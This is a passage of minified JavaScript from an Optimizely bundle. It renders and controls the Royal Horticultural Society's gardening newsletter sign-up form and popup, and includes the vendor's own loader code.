        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,92,192,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("        class=\"signup-popup-form-rhs-container rhs-container__");t.b(t.v(t.d("extension.backgroundColor",c,p,0)));t.b("\"");t.b("\n" + i);});c.pop();}if(!t.s(t.d("extension.isInsidePopup",c,p,1),c,p,1,0,0,"")){t.b("        class=\"signup-form-rhs-container\"");t.b("\n" + i);};t.b(">");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,367,456,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("        <div id=\"grey-mask\"></div>");t.b("\n" + i);t.b("        <button id=\"close-icon\">&times;</button>");t.b("\n" + i);});c.pop();}t.b("    <div id=\"OPTBanner\"");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,546,599,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("             class=\"signup-popup-form-rhs\"");t.b("\n" + i);});c.pop();}if(!t.s(t.d("extension.isInsidePopup",c,p,1),c,p,1,0,0,"")){t.b("            class=\"signup-form-rhs\"");t.b("\n" + i);};t.b("    >");t.b("\n");t.b("\n" + i);t.b("        <div class=\"section__container u-p-b-3 section__");t.b(t.v(t.d("extension.backgroundColor",c,p,0)));t.b("\">");t.b("\n" + i);t.b("            <div class=\"l-row l-row--no-gutter\">");t.b("\n" + i);t.b("                <div class=\"l-col-xs-12 l-col-md-12 l-col-lg-12\">");t.b("\n" + i);t.b("                    <div class=\"l-module text-center u-m-b-3 u-m-t-4\">");t.b("\n" + i);t.b("                        <h2 class=\"h1 keyline keyline--center\" style=\"font-size:1.7em; margin:0.2em;\">");t.b(t.t(t.d("extension.titleHtml",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("                        <div class=\"l-col-xs-12 l-col-md-10 l-col-md--offset-1\">");t.b("\n" + i);t.b("                            <p class=\"summary summary--sub u-m-t-2 text-center\" style=\"font-size:1.1em;\">");t.b(t.v(t.d("extension.subtitleText",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("                <div class=\"l-col-xs-12 l-col-sm-10 l-col-sm--offset-1 l-col-md--offset-1\">");t.b("\n" + i);t.b("                    <div class=\"l-module\">");t.b("\n" + i);t.b("                        <div class=\"l-row\">");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input type=\"text\" id=\"fieldForename\" name=\"cm-f-ttlydky\" placeholder=\"Forename\"");t.b("\n" + i);t.b("                                               class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input type=\"text\" id=\"fieldSurname\" name=\"cm-f-ttlydkj\" placeholder=\"Surname\"");t.b("\n" + i);t.b("                                               class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input aria-label=\"Postcode\" id=\"fieldPostcode\" placeholder=\"Postcode\"");t.b("\n" + i);t.b("                                               maxlength=\"200\" name=\"cm-f-tjflld\" class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <input autocomplete=\"Email\" aria-label=\"Email\"");t.b("\n" + i);t.b("                                           class=\"js-cm-email-input qa-input-email form-control\" id=\"fieldEmail\"");t.b("\n" + i);t.b("                                           maxlength=\"200\" name=\"cm-trutjui-trutjui\" required=\"\" type=\"email\"");t.b("\n" + i);t.b("                                           placeholder=\"Your email\">");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                                <div>");t.b("\n" + i);t.b("                                    <input type=\"hidden\" aria-label=\"Campaign Source\" id=\"fieldCampaignSource\" maxlength=\"200\"");t.b("\n" + i);t.b("                                           name=\"cm-f-tjhyuuy\" value=\"");t.b(t.v(t.d("extension.campaignName",c,p,0)));t.b("\" required=\"\">");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"l-col-xs-12 l-col-sm-12\">");t.b("\n" + i);t.b("                            <div class=\"l-module\">");t.b("\n" + i);t.b("                                <div class=\"form-inline form-inline--fit\">");t.b("\n" + i);t.b("                                    <p class=\"text-small policy-text\">");t.b(t.t(t.d("extension.privacyHtml",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                                    <button type=\"submit\" class=\"form-btn js-submit\">");t.b("\n" + i);t.b("                                        <span class=\"form-btn__text\"><span class=\"form-btn__text\">Sign up</span></span>");t.b("\n" + i);t.b("                                    </button>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");return t.fl(); })
        widget.$id = "6693908814495744";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"isInsidePopup","default_value":""},{"name":"isAutoPopup","default_value":"yes"},{"name":"scrollTriggerPercentage","default_value":""},{"name":"timeTriggerSeconds","default_value":10},{"name":"frequencyType","default_value":"First Visit Only"},{"name":"daysBetweenShowing","default_value":7},{"name":"behaviorAfterClose","default_value":"Do not show again during session"},{"name":"showAgainAfterNdays","default_value":7},{"name":"toggleFormPoint","default_value":"#get-involved"},{"name":"placementHTML","default_value":"beforeend"},{"name":"insertPoint","default_value":"#skip-content"},{"name":"titleHtml","default_value":"<span>Love</span> gardening"},{"name":"subtitleText","default_value":"Sign up to receive regular gardening tips, inspiration, offers, and more"},{"name":"campaignName","default_value":"Generic sign up form"},{"name":"backgroundColor","default_value":"transparent"},{"name":"formDataId","default_value":"92D4C54F0FEC16E5ADC2B1904DE9ED1AC0761456BE7E33E07D9AFB4F4F23CCF7AD9792A60E48D47F7A725B0E69E8B40A6098D0EB57AC6A807F2505E682483602"},{"name":"formActionURL","default_value":"https://www.createsend.com/t/subscribeerror?description="},{"name":"customFormHTML","default_value":""},{"name":"privacyHtml","default_value":"Privacy Notice: Newsletters may contain info about our charitable work, online ads and content funded by outside parties. View our <a href=\"https://www.rhs.org.uk/privacy\" target=\"_blank\">Privacy Policy</a>."}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-6693908814495744';
widget._styleTag.innerHTML = '#OPTBanner {  margin-top: 2.5rem;}#OPTBanner h2 {  font-family: "GT-Super-Text-Black";  font-synthesis: none;}#OPTBanner h2 span {  font-family: "GT-Super-Text-Black";  font-style: italic;  margin-right: 0.2em;}#OPTBanner .section__pink {  background-color: #E83458;  border-radius: 8px;}#OPTBanner .section__pink .h1,#OPTBanner .section__pink .summary--sub,#OPTBanner .section__pink .policy-text,#OPTBanner .section__pink .policy-text a {  color: #fff;}#OPTBanner .form-control,#OPTBanner input.form-control,#OPTBanner select.form-control,#OPTBanner textarea.form-control {  border-radius: 1.25rem;  background-color: #F5F2EE;}#OPTBanner p {  margin-bottom: 0;}#OPTBanner .form-inline {  justify-content: flex-end;}#OPTBanner .policy-text {  padding-right: 1em;}#OPTBanner .section__container {  padding: 0 4em;}  /* Begin signup popup form RHS */.signup-popup-form-rhs-container {  position: fixed;  top: 0;  right: 0;  width: 0;  height: 100vh;  z-index: 9999;}.signup-popup-form-rhs-container.show{  width: 100vw;}.signup-popup-form-rhs-container:before {  content: "";  height: 100vw;  width: 30vw;  min-width: 320px;  background-color: #fff;  display: block;  position: fixed;  right: 0;  top: 0;  left: unset;  z-index: 9999;  transform: translateX(45vw);  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  opacity: 0;  box-shadow: -2px -3px 6px 2px rgba(0, 0, 0, 0.2);}.signup-popup-form-rhs-container.rhs-container__pink:before {  background-color: #E83458;}.signup-popup-form-rhs-container.show:before {  transform: translateX(0);  opacity: 1;}.signup-popup-form-rhs-container #grey-mask {  position: fixed;  top: 0;  left: 0;  width: 100%;  height: 100%;  background-color: rgba(0, 0, 0, 0.5);  z-index: 99;  display: none;}.signup-popup-form-rhs-container.show #grey-mask {  display: block;}.signup-popup-form-rhs-container .signup-popup-form-rhs {  display: flex;  justify-content: center;  width: 30vw;  min-width: 320px;  margin: 0 !important;  padding: 0 !important;  position: absolute;  top: 50%;  right: 0;  z-index: 9999;  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  transform: translateX(45vw) translateY(-50%);  background: #fff;  opacity: 0;  will-change: transform, opacity;  overflow: hidden;}.signup-popup-form-rhs-container.rhs-container__pink .signup-popup-form-rhs {  background-color: #E83458;}.signup-popup-form-rhs-container.show .signup-popup-form-rhs{  transform: translateX(0) translateY(-50%);  opacity: 1;}.signup-popup-form-rhs-container #close-icon {  height: auto;  font-size: 24px;  position: absolute;  top: 10px;  right: 20px;  cursor: pointer;  z-index: 99999;  transform: translateX(45vw);  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  opacity: 0;  color: #000;  background: #fff;  border: 1px solid #000000ab;  line-height: 15px;  padding: 3px 6px 5px;  border-radius: 3px;  will-change: transform, opacity;}.signup-popup-form-rhs-container.show #close-icon{  transform: translateX(0);  opacity: 0.4;}.signup-popup-form-rhs-container.show #close-icon:hover {  transform: translateX(0);  opacity: 0.8;}.signup-popup-form-rhs-container.rhs-container__pink.show #close-icon {  opacity: 0.7;}.signup-popup-form-rhs-container.rhs-container__pink.show #close-icon:hover {   opacity: 1; }.signup-popup-form-rhs-container .signup-popup-form-rhs .section__container.u-p-b-3.section__transparent,.signup-popup-form-rhs-container .signup-popup-form-rhs .section__container.u-p-b-3.section__pink{  margin: 0 !important;  padding: 0 !important;}/* End signup popup form RHS */@media (max-width: 768px) {  #OPTBanner .section__container {    max-width: 100%;    padding: 0;  }      /* Begin signup popup form RHS */  .signup-popup-form-rhs-container #close-icon{    top: unset;    bottom: calc(80vh - 40px);    transform: translateY(100vh);  }  .signup-popup-form-rhs-container:before,  .signup-popup-form-rhs-container .signup-popup-form-rhs{    top: unset;    bottom: 0;    transform: translateY(100vh);    width: 100vw;    height: 80vh;    min-height: 375px;    justify-content: center;    align-items: center;    overflow: auto;  }  .signup-popup-form-rhs-container:before{    height: 81vh;  }  .signup-popup-form-rhs-container.show .signup-popup-form-rhs{    transform: translateY(0);  }   /* End signup popup form RHS */}@media (max-height: 376px){  /* Begin signup popup form RHS */  .signup-popup-form-rhs-container:before,  .signup-popup-form-rhs-container .signup-popup-form-rhs{    height: 100vh;  }  .signup-popup-form-rhs-container #close-icon{    top: unset;    bottom: calc(100vh - 37px);  }   /* End signup popup form RHS */}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        /* Author: Igor Lushpei
   Date Created: 24-10-2024(dd-mm-yyyy)
   Date Updated: 02-07-2025(dd-mm-yyyy)
   Description: This file contains the main functionality for the "Sign up form by RHS v5"

 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.
 */

const utils = window.optimizely.get('utils');
utils.waitForElement("#content").then(function (bodyElm) {
    let isPopupShown = false;
    const {formDataId, formActionURL, $instance} = extension;
    let unqId = $instance;
    if (formDataId) {
        unqId = formDataId;
    }

    // Constants for local/session storage keys
    const lastClosedKey = `popupFormRHSLastClosed-${unqId}`;
    const lastShownKey = `popupFormRHSLastShown-${unqId}`;
    const shownThisSessionAfterCloseKey = `popupFormRHSShownAfterClosingDuringSession-${unqId}`;
    const shownThisSessionKey = `popupFormRHSShownThisSession-${unqId}`;
    const subscribedKey = `popupFormRHSsubscribed-${unqId}`;
    const removeUnActiveFormsExtensionInst = () => {
        document.querySelectorAll(".signup-popup-form-rhs-container:not(.active), #OPT-data-capture").forEach(item => item.remove());
    };

    const submitSignUpFormHandler = (event) => {
        const currentExtensionInst = event.currentTarget.closest(".signup-form-rhs-container, .signup-popup-form-rhs-container");
        currentExtensionInst.classList.add("active");
        removeUnActiveFormsExtensionInst();


        const form = event.target.closest('form');
        if (form) {
            form.classList.add('js-cm-form');
            form.setAttribute('data-id', formDataId);
            form.action = formActionURL;
        }
        localStorage.setItem(subscribedKey, 'true'); // Subscription flag
        localStorage.setItem(lastShownKey, new Date().toISOString()); // Record subscription date
    };

    const popupKeydownHandler = (event) => {
        const popup = document.querySelector(`#optimizely-extension-${$instance}`);
        if (!popup || !popup.classList.contains('show')) return;

        const focusableElementsString = 'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]';
        const focusableElements = popup.querySelectorAll(focusableElementsString);
        if (focusableElements.length === 0) return;
        const firstFocusableElement = focusableElements[0];
        const lastFocusableElement = focusableElements[focusableElements.length - 1];

        let isTabPressed = event.key === 'Tab' || event.keyCode === 9;

        if (event.key === "Escape") {
            hideForm();
            return;
        }

        if (!isTabPressed) return;

        if (event.shiftKey && document.activeElement === firstFocusableElement) {
            event.preventDefault();
            lastFocusableElement.focus();
        } else if (!event.shiftKey && document.activeElement === lastFocusableElement) {
            event.preventDefault();
            firstFocusableElement.focus();
        }
    };

    const showForm = () => {
        utils.waitForElement(`#optimizely-extension-${$instance}`).then(popupContainer => {
            if (popupContainer && !isPopupShown) {
                popupContainer.classList.add("show");
                const focusableElementsString = 'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]';
                popupContainer.querySelectorAll(focusableElementsString)[0].focus();
                if (extension.frequencyType === "Session-based") {
                    sessionStorage.setItem(shownThisSessionKey, 'true');
                }
                localStorage.setItem(lastShownKey, new Date().toISOString());
                isPopupShown = true;
            }
        });
    };

    const hideForm = () => {
        const popupContainer = document.querySelector(`#optimizely-extension-${$instance}`);
        if (popupContainer) {
            const now = new Date();

            localStorage.setItem(lastShownKey, now.toISOString()); // Record last shown time

            if (extension.frequencyType === "Session-based") {
                sessionStorage.setItem(shownThisSessionKey, 'true');
            }

            // Mark popup as closed during this session if applicable
            if (extension.behaviorAfterClose === 'Do not show again during session') {
                sessionStorage.setItem(shownThisSessionAfterCloseKey, 'true');
            } else {
                localStorage.setItem(lastClosedKey, now.toISOString()); // Record close time
            }

            popupContainer.classList.remove("show");
            isPopupShown = false;
            const toggleFormPoint = document.querySelector(extension.toggleFormPoint);
            if (toggleFormPoint) {
                toggleFormPoint.focus();
            }
        }
    };

    const checkScrollTrigger = (scrollTriggerPercentage) => {
        const scrollTop = window.pageYOffset || document.documentElement.scrollTop;
        const documentHeight = document.documentElement.scrollHeight - document.documentElement.clientHeight;
        const scrollPercentage = (scrollTop / documentHeight) * 100;

        if (scrollPercentage >= scrollTriggerPercentage && !isPopupShown && shouldShowPopup()) {
            showForm();
            window.removeEventListener("scroll", checkScrollTrigger); // Remove event listener once triggered
        }
    }

    function showPopupAfterDelay() {
        if (!isPopupShown && shouldShowPopup()) {
            showForm();
        }
    }

    function getNextEligibleDate() {
        const lastShownDate = localStorage.getItem(lastShownKey);
        const lastClosedDate = localStorage.getItem(lastClosedKey);

        const now = new Date();
        const eligibleByDaysBetweenShowing = lastShownDate
            ? new Date(lastShownDate).setDate(new Date(lastShownDate).getDate() + extension.daysBetweenShowing)
            : now.getTime();

        const eligibleByClose = lastClosedDate
            ? new Date(lastClosedDate).setDate(new Date(lastClosedDate).getDate() + extension.showAgainAfterNdays)
            : now.getTime();

        // Use the later of the two dates to ensure both conditions are respected
        const nextEligibleDate = Math.max(eligibleByDaysBetweenShowing, eligibleByClose);

        return new Date(nextEligibleDate);
    }

    // Determine if the popup should show
    function shouldShowPopup() {
        const hasSubscribed = localStorage.getItem(subscribedKey) === 'true';
        const popupClosedThisSession = sessionStorage.getItem(shownThisSessionAfterCloseKey) === 'true';

        if (hasSubscribed || (extension.behaviorAfterClose === 'Do not show again during session' && popupClosedThisSession)) {
            return false; // Do not show popup if subscribed or closed during session
        }
        const lastShown = localStorage.getItem(lastShownKey);
        const nextEligibleDate = getNextEligibleDate();
        const now = new Date();

        switch (extension.frequencyType) {
            case "First Visit Only":
                return !lastShown;
            case "Session-based":
                return !sessionStorage.getItem(shownThisSessionKey);
            case "Days between showing":
                if (nextEligibleDate) {
                    return now >= nextEligibleDate;
                }
                return true;
            default:
                return true; // Default to always showing the popup
        }
    }


    const setPopupHandler = (toggleFormPointSelector) => {
        utils.waitForElement(toggleFormPointSelector).then(toggleFormPoint => toggleFormPoint.addEventListener('click', showForm));
        utils.waitForElement(`#optimizely-extension-${$instance} #grey-mask`).then(greyMask => greyMask.addEventListener('click', hideForm));
        utils.waitForElement(`#optimizely-extension-${$instance} #close-icon`).then(closeIcon => closeIcon.addEventListener('click', hideForm));

        // Manage tab navigation when the popup is visible
        utils.waitForElement(`#optimizely-extension-${$instance}`).then(popup => {
            document.addEventListener('keydown', popupKeydownHandler);
        });
    };
    const setHandlers = (isPageRenderedByAngular, isContainerOnThePage) => {
        let {
            isInsidePopup,
            isAutoPopup,
            scrollTriggerPercentage,
            timeTriggerSeconds,
            toggleFormPoint,
        } = extension;

        if (isPageRenderedByAngular && !isContainerOnThePage) {
            window.addEventListener('rootViewRendered', runOptimizelyCode);
        }

        if (isInsidePopup) {
            setPopupHandler(toggleFormPoint);

            if (isAutoPopup) {
                if (scrollTriggerPercentage) {
                    window.addEventListener("scroll", () => checkScrollTrigger(scrollTriggerPercentage));
                }
                if (!extension.timeTriggerSeconds || isNaN(extension.timeTriggerSeconds)) {
                    timeTriggerSeconds = 0;
                }
                const timeTriggerMs = timeTriggerSeconds * 1000;
                setTimeout(showPopupAfterDelay, timeTriggerMs);
            }
        }
    };

    const checkContainerOnThePage = (selector) => {
        return document.querySelectorAll(selector).length > 0;

    }

    function ensureElementHasFormParent(element) {
        let parentForm = element.closest('form');
        if (!parentForm) {
            const newForm = document.createElement('form');
            newForm.setAttribute('method', 'post');
            element.parentNode.insertBefore(newForm, element);
            newForm.appendChild(element);
            console.log('The element was wrapped in a new <form> tag.');
        } else {
            console.log('The element already has a parent <form> tag.');
        }
    }

    function loadExternalScript(src) {
        return new Promise((resolve, reject) => {
            if (document.querySelector(`script[src="${src}"]`)) return resolve();
            const script = document.createElement("script");
            script.src = src;
            script.async = true;
            script.onload = resolve;
            script.onerror = reject;
            document.head.appendChild(script);
        });
    }

    function getFormHTML() {
        let formHTML = extension.$html;
        let customFormHTML = extension.customFormHTML;
        if (customFormHTML && customFormHTML.trim()) {
            formHTML = customFormHTML.replace(/<form/gm, "<div").replace(/<\/form/gm, "<\/div");
            if (extension.isInsidePopup) {
                formHTML = `
                    <div class='signup-popup-form-rhs-container' id='optimizely-extension-${unqId}'>
                        <div id="grey-mask"></div>
                        <span id="close-icon">&times;</span> <!-- Close Icon -->
                         <div id="OPTBanner" class="signup-popup-form-rhs">
                             ${formHTML}
                         </div>
                    </div>`;
            } else {
                formHTML = `
                    <div class='signup-form-rhs-container' id='optimizely-extension-${unqId}'>
                        ${formHTML}
                    </div>`;
            }
        }
        return formHTML;
    }

    function runOptimizelyCode() {
        utils.waitForElement(extension.insertPoint).then(function (insertPoint) {
            if (insertPoint) {
                ensureElementHasFormParent(insertPoint);
                const placementPosition = extension.placementHTML;
                const formHTML = getFormHTML()

                insertPoint.insertAdjacentHTML(placementPosition, formHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                const submitButton = document.querySelector(`#optimizely-extension-${$instance} .js-submit`);
                if (submitButton) {
                    submitButton.addEventListener('click', submitSignUpFormHandler);
                }
                loadExternalScript('https://staging.rhs.org.uk/CMSScripts/Custom/createsend-subscription-form.js').then(() => {
                    if (typeof runCreatesendSubscriptionForm === 'function') {
                        runCreatesendSubscriptionForm();
                    } else {
                        console.error('runCreateSendSubscriptionForm is not defined.');
                    }
                }).catch(err => console.error('Script load failed:', err));
            }
        }).catch(function (error) {
            console.error('Error waiting for element:', error);
        });
    }

    const init = () => {
        console.log('Sign up form by RHS v5" Optimizely extension: init!');
        const isContainerOnThePage = checkContainerOnThePage(extension.insertPoint)
        const hasSubscribed = localStorage.getItem(subscribedKey) === 'true';
        if (hasSubscribed) {
            return false;
        }
        if (isContainerOnThePage) {
            runOptimizelyCode();
        }

        const isPageRenderedByAngular = document.getElementsByTagName('app-root').length > 0;
        setHandlers(isPageRenderedByAngular, isContainerOnThePage);
        if (!isPageRenderedByAngular && !isContainerOnThePage) {
            runOptimizelyCode();
        }
    };
    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "6693908814495744";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"isInsidePopup","default_value":""},{"name":"isAutoPopup","default_value":"yes"},{"name":"scrollTriggerPercentage","default_value":""},{"name":"timeTriggerSeconds","default_value":10},{"name":"frequencyType","default_value":"First Visit Only"},{"name":"daysBetweenShowing","default_value":7},{"name":"behaviorAfterClose","default_value":"Do not show again during session"},{"name":"showAgainAfterNdays","default_value":7},{"name":"toggleFormPoint","default_value":"#get-involved"},{"name":"placementHTML","default_value":"beforeend"},{"name":"insertPoint","default_value":"#skip-content"},{"name":"titleHtml","default_value":"<span>Love</span> gardening"},{"name":"subtitleText","default_value":"Sign up to receive regular gardening tips, inspiration, offers, and more"},{"name":"campaignName","default_value":"Generic sign up form"},{"name":"backgroundColor","default_value":"transparent"},{"name":"formDataId","default_value":"92D4C54F0FEC16E5ADC2B1904DE9ED1AC0761456BE7E33E07D9AFB4F4F23CCF7AD9792A60E48D47F7A725B0E69E8B40A6098D0EB57AC6A807F2505E682483602"},{"name":"formActionURL","default_value":"https://www.createsend.com/t/subscribeerror?description="},{"name":"customFormHTML","default_value":""},{"name":"privacyHtml","default_value":"Privacy Notice: Newsletters may contain info about our charitable work, online ads and content funded by outside parties. View our <a href=\"https://www.rhs.org.uk/privacy\" target=\"_blank\">Privacy Policy</a>."}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-6693908814495744');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        //var extensionHTML = document.querySelector('#optimizely-extension-' + extension.$instance);

//if (extensionHTML) extensionHTML.remove();
      },
    });
}
], "interestGroups": [{"id": "481730894123755", "keywords": ["christmas", "gift", "membership", "shop"], "tagGroupId": "181730809257816", "available": true}, {"id": "881737554181012", "keywords": ["buy", "members", "public", "shows", "ticket", "tickets"], "tagGroupId": "181730809257816", "available": true}], "tagGroups": [{"id": "181730809257816", "tags": [{"viewId": "5190036786774016", "tagApiName": "buy_public_tickets"}, {"viewId": "5190036786774016", "tagApiName": "buy_members_tickets"}]}]},l=__webpack_require__(94),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),c.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),s.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var v="true"===a.get("useLocalBundle");c.setOptOut(!1);var h=v?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";s.addScriptAsync(h)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(5633).setupPreviewGlobal(),__webpack_require__(5633).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),s.addScriptSync("https://cdn.optimizely.com/js/preview2/22397541806.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(t){n(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),s.addScriptSync(o),__webpack_require__(5633).setupPreviewGlobal(),s.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(t){n(),u.unregisterFunction(d)})),s.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&n();var m,_,w;t.timeEnd("block");var y=t.now();t.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(771).handleError(e)}catch(err){console.log(err)}}})();